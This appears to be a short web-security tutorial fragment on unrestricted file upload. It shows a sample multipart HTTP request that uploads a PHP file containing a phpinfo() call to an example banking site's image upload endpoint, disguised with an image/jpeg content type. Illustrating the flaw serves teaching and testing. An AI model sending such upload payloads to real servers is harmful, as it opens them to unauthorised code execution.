 Unrestricted File Upload
POST http://mybankingsite.com/account/image_upload.php HTTP/1.1
... other data ...
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryePkpFF7tjBAqx29L
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="upload"; filename="test.php"
Content-Type: image/jpeg
<? phpinfo(); ?>
------WebKitFormBoundaryePkpFF7tjBAqx29L--